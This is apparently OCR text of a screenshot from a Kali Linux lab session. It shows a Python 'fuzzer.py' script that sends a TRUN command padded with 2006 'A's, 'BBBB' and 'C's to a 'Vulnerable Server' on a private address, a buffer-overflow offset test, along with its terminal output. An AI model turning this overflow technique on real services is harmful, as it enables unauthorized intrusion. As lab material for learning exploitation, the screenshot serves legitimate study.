 Kali-Linux-2018.4-vbox-i386 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:20 1
Open fuzzer.py Save
~/
#!/usr/bin/python
import socket
server = '192.168.1.9'
port = 9999
#length = 5000
pattern = 2006 * "A" + "BBBB" + 100 * "C"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
print s.recv(1024)
#print "Sending attack length ", length, ' to TRUN .'
print "Sending attack"
#attack = 'A' * length
attack = pattern
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
INS
root@hoffs: ~
File Edit View Search Terminal Help
root@hoffs:~# python fuzzer.py
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack
Right Ctrl